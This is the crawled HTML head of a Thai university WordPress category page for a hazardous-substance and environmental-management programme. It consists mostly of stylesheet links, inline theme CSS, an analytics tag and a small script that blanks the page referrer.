

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.iphsm.grad.chula.ac.th/category/column/
body_size: 172934
content:
<!DOCTYPE html>
<html lang="en-US">
    <head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38338560-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'UA-38338560-1');
		</script>

        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://www.iphsm.grad.chula.ac.th/xmlrpc.php">
        <title>column &#8211; หลักสูตรสหสาขาวิชาการจัดการสารอันตรายและสิ่งแวดล้อม</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="หลักสูตรสหสาขาวิชาการจัดการสารอันตรายและสิ่งแวดล้อม &raquo; Feed" href="http://www.iphsm.grad.chula.ac.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="หลักสูตรสหสาขาวิชาการจัดการสารอันตรายและสิ่งแวดล้อม &raquo; Comments Feed" href="http://www.iphsm.grad.chula.ac.th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="หลักสูตรสหสาขาวิชาการจัดการสารอันตรายและสิ่งแวดล้อม &raquo; column Category Feed" href="http://www.iphsm.grad.chula.ac.th/category/column/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ffwd_frontend-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_fonts-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/css/fonts.css?ver=1.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.1.32' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='utouch-theme-style-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/theme-styles.css?ver=3.0' type='text/css' media='all' />
<style id='utouch-theme-style-inline-css' type='text/css'>
body, article p{color:#1e73be;} .primary-menu-menu *, .primary-menu-menu > li > a{color:#fa7ff6;font-size:12px;} .site-logo .logo-title{color:#847a7e;font-size:22px;} h1, .h1{color:#2f2c2c;} h2, .h2{color:#2f2c2c;} h3, .h3{color:#2f2c2c;} h4, .h4{color:#e48d0a;} h5, .h5{color:#459a08;} h6, .h6{color:#dd3333;} 
/*# sourceURL=utouch-theme-style-inline-css */
</style>
<link rel='stylesheet' id='utouch-theme-blocks-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/blocks.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='utouch-theme-plugins-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/theme-plugins.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='utouch-theme-widgets-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/widgets.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='utouch-color-scheme-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/color-selectors.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='utouch-style-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/style.css?ver=3.0' type='text/css' media='all' />
<style id='utouch-style-inline-css' type='text/css'>
.nice-select .option:hover, input:focus, textarea:focus, select:focus, .nice-select:focus, .items-with-border input:focus, .items-with-border textarea:focus, .items-with-border select:focus,
.items-with-border .nice-select:focus,
.c-primary,
.btn--primary.btn-border,
.btn-prev .utouch-icon, .btn-next .utouch-icon,
.btn-prev.btn--style:hover,
.btn-next.btn--style:hover,
.info-box--standard .utouch-icon,
.info-box--standard-hover:hover .info-box-title,
.info-box--numbers .order-number,
.crumina-testimonial-item .author-name,
.testimonial-item-quote-right .author-name:hover,
.pricing-tables--item-with-thumb:hover .pricing-title,
.crumina-teammembers-item .teammembers-item-name:hover,
.accordion-panel.active .ovh,
.post:hover .post__title,
.post-additional-info a:hover,
.tags-inline li a:hover,
.page-numbers.current,
.page-numbers.current:hover,
.event-item .author-name,
.btn-next-wrap:hover .btn-content-subtitle,
.btn-prev-wrap:hover .btn-content-subtitle,
.comments__article .comments__header .comments__author a:hover,
.list-events a,
.list-events div,
.reviews-item-name,
.curriculum-list li:hover .title,
.tgl--text-both input[type="checkbox"]:not(:checked) + span::before,
.timer,
.list--primary i, .list--primary .utouch-icon,
.list--primary a:hover,
blockquote h6 span,
.first-letter--primary span:first-of-type,
.header--dark .logo-sub-title,
.primary-menu-menu > li:hover > a,
.primary-menu-menu > li:hover,
.primary-menu-menu > li.current-menu-item > a,
.primary-menu-menu > li.current-menu-item,
.primary-menu-menu ul.sub-menu li:hover > a,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:hover > a,
.primary-menu-menu > li:hover > a .indicator, .primary-menu-menu > li:hover .indicator,
.more-arrow:hover,
.primary-menu--dark .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a:hover,
.primary-menu--dark .primary-menu-menu ul.sub-menu li a:hover,
.breadcrumbs-item a:hover,
.breadcrumbs-item.active span,
.breadcrumbs--bordered .breadcrumbs-item a,
.top-bar .nice-select,
.top-bar a:hover,
.sub-footer a:hover,
.sub-footer .sub-footer__link,
.w-info .logo-title,
.w-info .learn-more:hover,
.w-list .list li:hover a,
.w-follow .utouch-icon:hover,
.w-contacts a.info:hover,
.contact-item .utouch-icon,
.location-details a:hover,
.w-category .category-list li:hover a,
.widget_categories a:hover,
.tab-control.active a,
.widget_recent_entries li:hover > a,
.recentcomments a:hover,
.widget_pages a:hover,
.widget_nav_menu a:hover,
.widget_tag_cloud a:hover,
.breadcrumbs--bordered .breadcrumbs-item:not(.active),
.breadcrumbs--rounded .breadcrumbs-item.active,
#site-footer a:not(.btn):not(.sub-footer__link):hover,
#site-footer li:hover a:not(.btn):not(.sub-footer__link),
#site-footer a:not(.btn):hover,
#site-footer li.menu-item-has-children .menu-item:hover > a:not(.btn),
#site-footer li.menu-item-has-children .menu-item:hover > .utouch-icon,
#site-footer li:hover a:not(.btn),
.w-list .list li a:hover,
.widget_nav_menu .list li a:hover,
.w-list .list li li.menu-item-has-children .menu-item:hover > a,
.widget_nav_menu .list li li.menu-item-has-children .menu-item:hover > a,
#site-footer .sub-footer a:not(.btn),
ul.nav-add li.cart:hover .seoicon-basket,
.wp-block-categories li a:hover,
.wp-block-archives li a:hover,
.wp-block-latest-posts li a:hover,
.wp-block-latest-posts li a:hover,
.editor-styles-wrapper a:hover {
  color: #f513bc;
}
.with-icon input:focus + .utouch-icon,
.with-icon textarea:focus + .utouch-icon,
.with-icon select:focus + .utouch-icon,
.c-primary,
.btn--primary.btn-border,
.btn-prev .utouch-icon, .btn-next .utouch-icon,
.btn-prev.btn--style:hover .utouch-icon,
.btn-next.btn--style:hover .utouch-icon,
.info-box--standard .utouch-icon,
.info-box--time-line .time-line-arrow,
.time-line-arrow,
.socials .utouch-icon:hover,
.crumina-accordion .panel-heading.active .accordion-heading i.active,
.crumina-accordion .panel-heading.active .accordion-heading .utouch-icon.active,
.list-post:hover .utouch-icon,
.course-features-list .utouch-icon,
.lection .utouch-icon,
.popup-close .utouch-icon:hover,
.typeahead__container input:focus + .typeahead__button .utouch-icon,
.search-full-screen .search-standard input[type="search"]:focus + .form-icon .utouch-icon,
.list--primary i, .list--primary .utouch-icon,
.list--primary a:hover,
.nav-add li.search:hover .utouch-icon,
.more-arrow:hover .btn-next .utouch-icon,
.top-bar-close .utouch-icon:hover,
.top-bar-link:hover .utouch-icon,
.w-follow .utouch-icon:hover,
.contact-item .utouch-icon,
#site-footer a:not(.btn):not(.sub-footer__link):hover,
#site-footer .social__item:hover svg,
#site-footer li:hover a:not(.btn):not(.sub-footer__link),
#site-footer a.social__item:hover svg,
.w-list .list li li.menu-item-has-children .menu-item:hover > .utouch-icon,
.widget_nav_menu .list li li.menu-item-has-children .menu-item:hover > .utouch-icon {
  fill: #f513bc;
}
.alert-info,
.btn--primary,
.back-to-top,
.slides-item,
.slider-slides--vertical-line .slides-item.slide-active .round.primary,
.slider-slides--vertical-line .round.primary:before,
.btn-prev.with-bg, .btn-next.with-bg,
.btn-prev.with-bg.bg-black:hover, .btn-next.with-bg.bg-black:hover,
.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.swiper-pagination.pagination-white .swiper-pagination-bullet.swiper-pagination-bullet-active,
.page-numbers:hover,
.page-links a:hover,
.comments__article .comments__body .reply:hover,
.tabs-with-line .tab-control.active a::after,
.curriculum-list li:before,
.cat-list-bg-style .cat-list__item a:hover,
.cat-list-bg-style .cat-list__item.active,
.tgl input[type="checkbox"]:not(:checked) + span,
.first-letter--squared span:first-of-type,
.bg-primary-color,
.primary-menu-menu ul.sub-menu li:hover:before,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:hover:before,
.primary-menu--dark .primary-menu-menu ul.sub-menu li:hover:before,
.primary-menu--dark .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:hover:before,
.w-category .category-list li:hover a:before,
.w-category .category-list li:hover .cat-count,
.w-tags a:hover,
.tab-control a:after,
.btn--primary,
ul.nav-add .cart-count,
.woocommerce .product-item a.added_to_cart,
.cart-main .actions .coupon .btn-medium.btn--primary,
.woocommerce .checkout_coupon.coupon input.btn--primary,
.woocommerce-checkout-review-order-table .cart_item.total,
.checkbox label::before,
.widget.widget_email-subscribers-form input[type="submit"] {

  background-color: #f513bc;
}
.btn--primary.btn-border,
.pricing-tables--item-with-thumb:hover,
.accordion-panel.active,
.typeahead__container input:focus,
.search-full-screen .search-standard input[type="search"]:focus,
.w-tags a:hover {

  border-color: #f513bc;
}
.primary-menu-menu ul.sub-menu,
.primary-menu-menu ul.sub-menu li ul.sub-menu,
.primary-menu-menu > li > .megamenu  {
  border-top-color: #f513bc;
}
.choose-item.bg-primary-color:after {
  border-left-color: #f513bc;
}
.choose-item.bg-primary-color::after {
  border-right-color: #f513bc;
}
input, textarea, select, .nice-select,
.c-secondary,
.counter-item-colored .counter-title,
.position-item,
.pricing-tables-item-solid:hover .rate,
.pricing-tables-item-solid:hover .period,
.crumina-case-item.bg-light .case-item-content .title,
.accordion-heading .title,
.post__date .month,
.post-additional-info a,
.post-standard-details:hover .post__title,
.tags-inline li:first-child,
.blog-details-author .author-name,
.comments__article .comments__header .comments__author,
.comments__author-review,
.comments__author-review a,
.submit-block .submit-block-text,
.skills-item-title,
.course-features-list .feature-item,
.search--white .typeahead__container input:focus,
.search--white .search-full-screen .search-standard input[type="search"]:focus,
.search--white .typeahead__list > li:hover > a,
.counting-footer .author-prof,
.search-standard input[type="search"]:focus,
.search-standard .typeahead__list > li:hover > a,
a,
.list,
.first-letter--dark span:first-of-type,
.logo-title,
.top-bar,
.w-contacts--style2 .info,
.location-details .contacts-text {
  color: #e39ff8;
}
.selection--gray::-moz-selection {
  background-color: #e39ff8;
}
.selection--gray::selection {
  background-color: #e39ff8;
}
.btn--secondary,
.bg-secondary-color  {
  background-color: #e39ff8;
}
.c-secondary {
  fill: #e39ff8;
}.utouch .header--menu-rounded .primary-menu-menu > li > a:hover {
			background-color: #ecf5fe;}.kc_row:not(.kc_row_inner) {padding: 70px 0 70px;}#stunning-section{ min-height: 400pxpx; color: #1e73be; background-color: #ffffff; }#site-footer .footer-wrapper{background-color:#121921;background-image:url("http://www.hsm.chula.ac.th/website/wp-content/uploads/2017/09/clouds.png");}#site-footer .widget .widget-title,#site-footer a:not(.btn), #site-footer .social__item svg, #site-footer .w-list ul.list, #site-footer .widget_nav_menu ul.list{color:#ffffff;fill:#ffffff;}#site-footer .site-copyright-text{ color:#1e73be}
/*# sourceURL=utouch-style-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/swiper.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='formstone-background-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/formstone-background.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tippy-css-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/tippy.css?ver=0.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='count-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/count.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='utouch-theme-font-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/nunito-font.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='seo-icons-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch/css/seo-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://www.iphsm.grad.chula.ac.th/wp-content/themes/utouch-child/style.css?ver=6.9' type='text/css' media='all' />
